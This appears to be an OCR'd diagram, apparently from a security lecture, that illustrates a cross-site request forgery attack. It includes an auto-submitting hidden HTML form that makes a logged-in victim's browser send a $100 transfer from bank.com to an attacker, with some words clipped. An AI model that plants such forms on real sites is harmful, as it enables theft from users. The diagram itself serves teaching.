 Victim Browser
User already
Logged into
bank.com
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
No clicks
<form action=https://www.bank.com/transfer
hod=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
erer: http://www.attacker.com/blog
recipient=attacker&amount=$100
HTTP/1.1 200 OK
Transfer complete